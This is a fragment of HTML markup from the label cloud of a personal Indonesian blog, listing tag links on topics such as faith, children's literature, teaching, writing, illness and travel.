<a dir='ltr' href='https://www.agnesbemoe.com/search/label/2014'>2014</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/AFCC'>AFCC</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/Ahok'>Ahok</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/Andar%20Ismail'>Andar Ismail</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/Asrama%20Syantikara%20Yogyakarta'>Asrama Syantikara Yogyakarta</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/BTPN'>BTPN</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/Babushka'>Babushka</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/Banglades'>Banglades</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/Basic%20Manner'>Basic Manner</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/Benteng%20Natara%20Koki'>Benteng Natara Koki</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/Benteng%20Rambe%20Manu'>Benteng Rambe Manu</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/Bersyukur'>Bersyukur</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/Bondo%20Kodi'>Bondo Kodi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/Books%20for%20Friends'>Books for Friends</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/CB'>CB</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/Cerita%20mini'>Cerita mini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/Chen%20Wei%20Teng'>Chen Wei Teng</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/Chinese%20Food'>Chinese Food</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/Christian%20Bautista'>Christian Bautista</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/Christo%20Ngasi'>Christo Ngasi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/Clara%20Ng'>Clara Ng</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/Covid%2019'>Covid 19</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/Daniel%20Goleman'>Daniel Goleman</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/Dian%20Kristiani'>Dian Kristiani</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/Dog'>Dog</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/EmileZola'>EmileZola</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/Empati'>Empati</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/End%20Year'>End Year</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/Erna%20Manurung'>Erna Manurung</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/Faith'>Faith</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/Gabrielle%20Zevin'>Gabrielle Zevin</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/Gallu%20Karewet'>Gallu Karewet</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/Ger'>Ger</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/Gerakan%20Literasi%20Nasional'>Gerakan Literasi Nasional</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/Graha%20Bunda%20Maria%20Annai%20Velangkannai%20Medan'>Graha Bunda Maria Annai Velangkannai Medan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/Gregorius%20G.%20Kaka'>Gregorius G. Kaka</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/Gua%20Maria%20Sendang%20Sriningsih%20Klaten'>Gua Maria Sendang Sriningsih Klaten</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/Gua%20kerep'>Gua kerep</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/Herbert'>Herbert</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/Jesus'>Jesus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/Kamboja'>Kamboja</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/Kanisius'>Kanisius</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/Kompas%20Minggu%20Anak'>Kompas Minggu Anak</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/Kumpulan%20Kisah%20Santo%20Santa'>Kumpulan Kisah Santo Santa</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/LeutikaPrio'>LeutikaPrio</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/London%20Book%20Fair'>London Book Fair</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/London%20Book%20Fair%202019'>London Book Fair 2019</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/MRI'>MRI</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/Mariano'>Mariano</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/Martha%20D.%20Gabi'>Martha D. Gabi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/Mass%20Market'>Mass Market</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/Moonbeam%20Award'>Moonbeam Award</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/Murphy'>Murphy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/National%20Library%20Building%20Singapore'>National Library Building Singapore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/Nina%20Hamdani'>Nina Hamdani</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/Nino'>Nino</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/P.%20Johanes%20Halim'>P. Johanes Halim</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/Parona%20Bongu'>Parona Bongu</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/Parona%20Tossi'>Parona Tossi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/Pastor%20Yohanes%20Halim'>Pastor Yohanes Halim</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/Perang%20Kodi'>Perang Kodi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/Perpustakaan%20Soeman%20Hs.'>Perpustakaan Soeman Hs.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/Pita%20Si%20Pipit%20Kecil'>Pita Si Pipit Kecil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/Rato%20Loghe%20Kandua'>Rato Loghe Kandua</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/Resolution'>Resolution</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/Sandra%20Ann%20Horn'>Sandra Ann Horn</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/Sanksi'>Sanksi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/Sopan%20Santun'>Sopan Santun</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/Sr.%20Benedicte'>Sr. Benedicte</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/Stephen%20R.%20Covey'>Stephen R. Covey</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/Taman%20Bacaan%20Masyarakat'>Taman Bacaan Masyarakat</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/Tana%20Ai'>Tana Ai</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/Tenas%20Effendi'>Tenas Effendi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/Terima%20Kasih%20Mass%20Market'>Terima Kasih Mass Market</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/The%20Seven%20Habits'>The Seven Habits</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/Tuhan'>Tuhan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/Tuhan%20itu%20baik'>Tuhan itu baik</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/UWRF%202018'>UWRF 2018</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/Yesus'>Yesus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/ada%20band'>ada band</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/agensi%20naskah'>agensi naskah</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/akupunktur'>akupunktur</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/anatomi%20buku'>anatomi buku</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/andrea%20bocelli'>andrea bocelli</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/anton%20konseng'>anton konseng</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/baby'>baby</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/bahasa%20Muhan'>bahasa Muhan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/bahasa%20ibu'>bahasa ibu</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/barongsai'>barongsai</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/besame%20mucho'>besame mucho</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/broken%20heart'>broken heart</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/budaya%20Jawa'>budaya Jawa</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/burnout'>burnout</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/cancer'>cancer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/cecelia%20ahern'>cecelia ahern</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/cerita%20rakyat'>cerita rakyat</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/cerpen%20tiga%20paragraf'>cerpen tiga paragraf</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/cinta%20lingkungan'>cinta lingkungan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/cyber%20bullying'>cyber bullying</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/cyber%20crime'>cyber crime</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/cyber%20harassment'>cyber harassment</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/dedeh%20supantini'>dedeh supantini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/demonstrasi%20murid'>demonstrasi murid</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/denny%20ketip'>denny ketip</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/devosi'>devosi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/dietrich%20bonh%C3%B6ffer'>dietrich bonhöffer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/diksi'>diksi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/doa'>doa</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/dr.%20Syafruddin'>dr. Syafruddin</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/dumai'>dumai</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/dunia%20binatang'>dunia binatang</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/e-book'>e-book</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/easter'>easter</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/el%20trio%20los%20panchos'>el trio los panchos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/fabel'>fabel</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/festival'>festival</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/filsafat'>filsafat</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/frans%20sayang%20sembiring'>frans sayang sembiring</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/friend'>friend</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/girl%20power'>girl power</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/gokil'>gokil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/gradien'>gradien</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/grateful'>grateful</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/greetings'>greetings</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/guru%20baru'>guru baru</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/hari%20%20perempuan%20internasional'>hari  perempuan internasional</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/hari%20Pahlwan'>hari Pahlwan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/hari%20guru'>hari guru</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/hari%20pendidikan%20nasional'>hari pendidikan nasional</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/hari%20pertama'>hari pertama</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/heal'>heal</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/healing'>healing</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/hikayat'>hikayat</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/hindia%20belanda'>hindia belanda</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/hujan%20hujan%20hujaaan'>hujan hujan hujaaan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/ie%20bele%20wea'>ie bele wea</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/illustrasi'>illustrasi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/indra%20bayu'>indra bayu</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/isabel%20allende'>isabel allende</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/jajanan'>jajanan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/james%20herriot'>james herriot</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/jigsw%20teaching%20model'>jigsw teaching model</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/joanne%20poon'>joanne poon</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/jostein%20gaarder'>jostein gaarder</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/juni'>juni</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/kanker'>kanker</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/karakterisasi%20tokoh'>karakterisasi tokoh</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/kasih%20sayang'>kasih sayang</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/keberagaman'>keberagaman</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/kebersamaan'>kebersamaan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/kekasih%20jepang'>kekasih jepang</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/keluarga%20toxic'>keluarga toxic</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/kerbau%20bule'>kerbau bule</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/kesulitan%20belajar'>kesulitan belajar</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/keteladanan'>keteladanan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/keuangan%20guru'>keuangan guru</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/kirab%201%20Sura'>kirab 1 Sura</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/kolam%20air%20panas'>kolam air panas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/komunitas%20penulis%20katolik'>komunitas penulis katolik</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/konstipasi'>konstipasi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/kontrak%20kerja%20sama'>kontrak kerja sama</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/kretek'>kretek</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/kudus'>kudus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/kuliner'>kuliner</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/kursi'>kursi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/lagu%20daerah'>lagu daerah</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/lagu%20rohani%20anak'>lagu rohani anak</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/lidah%20buaya'>lidah buaya</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/love'>love</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/maaf'>maaf</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/masak%20memasak'>masak memasak</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/meditasi'>meditasi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/melly%20sutjitro'>melly sutjitro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/membaca%20lantang'>membaca lantang</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/memorabilia'>memorabilia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/mengajar'>mengajar</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/mengarang'>mengarang</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/mental%20illness'>mental illness</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/menulis%20makalah'>menulis makalah</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/mindfulness'>mindfulness</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/minoritas'>minoritas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/model%20belajar'>model belajar</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/mom%20daughter'>mom daughter</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/moral'>moral</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/muhammad%20khaidir%20syafei'>muhammad khaidir syafei</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/mukjizat'>mukjizat</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/nilai'>nilai</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/norma'>norma</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/novel%20detektif%20anak'>novel detektif anak</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/obstipasi'>obstipasi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/operasi'>operasi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/otot'>otot</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/pahlawan'>pahlawan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/panik'>panik</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/paolo%20coelho'>paolo coelho</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/para%20kudus'>para kudus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/pasien'>pasien</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/peduli'>peduli</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/pelatihan%20menulis'>pelatihan menulis</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/pelecehan%20seksual'>pelecehan seksual</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/pencernakan'>pencernakan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/penderitaan'>penderitaan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/penerbit%20obor'>penerbit obor</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/penerjemah'>penerjemah</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/penghasilan'>penghasilan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/penglolaan%20kelas'>penglolaan kelas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/pengusaha%20kecil'>pengusaha kecil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/penjual%20sate'>penjual sate</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/pentigraf'>pentigraf</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/penyakit'>penyakit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/penyembuhan'>penyembuhan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/percaya'>percaya</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/perpustakaan'>perpustakaan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/pibull'>pibull</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/prodigy'>prodigy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/proposal%20naskah'>proposal naskah</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/proses%20kreatif'>proses kreatif</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/quiz'>quiz</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/ramah'>ramah</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/read%20aloud'>read aloud</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/reading'>reading</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/religi'>religi</a>
</span>
